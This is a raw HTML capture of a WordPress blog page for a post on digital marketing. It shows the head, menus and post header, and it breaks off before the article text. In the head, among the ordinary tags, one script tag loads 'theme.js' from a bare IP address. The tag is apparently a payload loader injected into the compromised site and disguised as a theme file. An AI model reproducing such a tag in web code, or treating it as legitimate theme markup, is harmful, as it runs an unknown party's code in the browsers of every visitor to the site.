

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/
body_size: 15501
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Going digital is all the rage in the business development and branding industry. What exactly is digital marketing, and how can we apply it to expand our"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age - TimeMagazinePro" />
<meta property="og:description" content="Going digital is all the rage in the business development and branding industry. What exactly is digital marketing, and how can we apply it to expand our" />
<meta property="og:url" content="http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="digital marketing Auckland" />
<meta property="article:section" content="Digital Marketing" />
<meta property="og:image" content="http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="digital marketing Auckland" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-21T02:40:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age - TimeMagazinePro" />
<meta name="twitter:description" content="Going digital is all the rage in the business development and branding industry. What exactly is digital marketing, and how can we apply it to expand our" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"http://timemagazinepro.com/#website","url":"http://timemagazinepro.com","name":"Admin","publisher":{"@id":"http://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg","url":"http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg","width":"750","height":"430","caption":"digital marketing Auckland","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/#webpage","url":"http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/","name":"What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age - TimeMagazinePro","datePublished":"2022-09-21T02:40:35+00:00","dateModified":"2022-09-21T02:40:35+00:00","isPartOf":{"@id":"http://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://timemagazinepro.com/author/admin/","name":"John Eshan","url":"http://timemagazinepro.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com"]},{"@type":"BlogPosting","headline":"What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age - TimeMagazinePro","keywords":"Digital Marketing","datePublished":"2022-09-21T02:40:35+00:00","dateModified":"2022-09-21T02:40:35+00:00","articleSection":"Digital Marketing","author":{"@id":"http://timemagazinepro.com/author/admin/","name":"John Eshan"},"publisher":{"@id":"http://timemagazinepro.com/#person"},"description":"Going digital is all the rage in the business development and branding industry. What exactly is digital marketing, and how can we apply it to expand our","name":"What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age - TimeMagazinePro","@id":"http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/#richSnippet","isPartOf":{"@id":"http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/#webpage"},"image":{"@id":"http://timemagazinepro.com/wp-content/uploads/2022/09/My-Website-3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="http://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="http://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://timemagazinepro.com/wp-json/wp/v2/posts/768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://timemagazinepro.com/?p=768' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-768 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="http://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="http://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-19"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="http://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="http://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="http://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="http://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="http://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="http://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="http://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="http://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="http://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="http://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="http://timemagazinepro.com/category/digital-marketing/"><span>Digital Marketing</span></a></span><span class="delim">&raquo;</span><span class="current">What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="http://timemagazinepro.com/category/digital-marketing/" class="category term-color-6" rel="category">Digital Marketing</a>
					</span>
					</div><h1 class="is-title post-title">What Is Digital Marketing, Exactly? A Manual for Marketing in the Digital Age</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John Eshan' src='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="http://timemagazinepro.com/author/admin/" title="Posts by John Eshan" rel="author">John Eshan</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-09-21T02:40:35+00:00">September 21, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="http://timemagazinepro.com/what-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fwhat-is-digital-marketing-exactly-a-manual-for-marketing-in-the-digital-age%2F&#038;text=What%20Is%20Digital%20Marketing%2C%20Exactly%3F%20A%20Manual%20for%20Marketing%20in%20the%20Digital%20Age" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
